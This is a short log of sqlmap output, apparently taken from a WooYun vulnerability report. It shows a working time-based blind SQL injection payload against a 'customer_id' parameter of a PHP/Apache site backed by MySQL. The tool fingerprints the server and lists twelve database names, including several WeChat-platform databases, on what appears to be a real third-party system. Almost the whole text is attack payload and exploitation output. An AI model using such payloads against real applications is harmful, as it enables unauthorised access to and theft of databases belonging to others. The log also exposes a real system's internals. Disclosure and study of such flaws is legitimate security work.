 Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-6426 OR 7956=SLEEP(5)
---
[19:11:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:11:35] [INFO] fetching database names
[19:11:35] [INFO] the SQL query used returns 13 entries
[19:11:36] [INFO] retrieved: information_schema
[19:11:36] [INFO] retrieved: 111
[19:11:36] [INFO] retrieved: cdcol
[19:11:36] [INFO] retrieved: mysql
[19:11:37] [INFO] retrieved: performance_schema
[19:11:37] [INFO] retrieved: phpmyadmin
[19:11:37] [INFO] retrieved: test
[19:11:38] [INFO] retrieved: webauth
[19:11:38] [INFO] retrieved: weixin_81
[19:11:38] [INFO] retrieved: weixin_platform
[19:11:38] [INFO] retrieved: weixin_platform_back
[19:11:39] [INFO] retrieved: weixin_platform_bak0624
available databases [12]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org